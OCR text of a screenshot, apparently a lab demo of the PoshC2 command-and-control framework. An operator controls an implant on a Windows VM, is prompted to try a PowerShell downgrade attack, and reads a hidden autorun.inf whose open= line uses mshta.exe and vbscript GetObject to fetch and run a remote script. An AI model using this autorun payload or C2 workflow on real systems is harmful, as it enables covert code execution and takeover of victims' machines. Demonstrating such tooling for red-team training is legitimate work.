 POSHC2 (Dev-2) [Running] - Oracle VM VirtualBox
Administrator: Restart-C2Server
Command issued against host: DESKTOP-N5OPRVA
LoadModule implant-core.ps1
Command issued against host: DESKTOP-N5OPRVA
ls
Command returned against host: DESKTOP-N5OPRVA DESKTOP-N5OPRVA\Rich (2017-08-
24 09:53:22)
64bit implant running on 64bit machine
[+] Powershell version 5 detected. Run Invoke-DowngradeAttack to try using PS
v2
Command returned against host: DESKTOP-N5OPRVA DESKTOP-N5OPRVA\Rich (2017-08-
24 09:53:22)
Command issued against host: DESKTOP-N5OPRVA
ls -force
Command returned against host: DESKTOP-N5OPRVA DESKTOP-N5OPRVA\Rich (2017-08-
24 09:53:32)
Directory: D:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
--rh-- 24/08/2017 09:38 175 autorun.inf
--rh-- 24/08/2017 09:25 20542 icon2.ico
Command issued against host: DESKTOP-N5OPRVA
type autorun.inf
Command returned against host: DESKTOP-N5OPRVA DESKTOP-N5OPRVA\Rich (2017-08-
24 09:53:38)
[autorun]
action=Open folder to view files
icon=icon2.ico
open=mshta.exe vbscript:GetObject("script:http://127.0.0.1:80/webapp/static/9
1f3c_rg")(window.close)(explorer.exe)
Administrator: Windows PowerShell
Implants
============== v2.9 www.PoshC2.co.uk ==============
[8]: Seen:08/24/2017 09:53:04 | PID:1184 | Sleep:5 | DESKTOP-N
5OPRVA\Rich @ DESKTOP-N5OPRVA (AMD64)
Select ImplantID or ALL or Comma Separated List (Enter to refr
esh):: 8
PS 8>: ls
PS 8>: ls -force
PS 8>: type autorun.inf
PS 8>:
Type here to search
09:54
24/08/2017
Right Ctrl
Video Capture: Disabled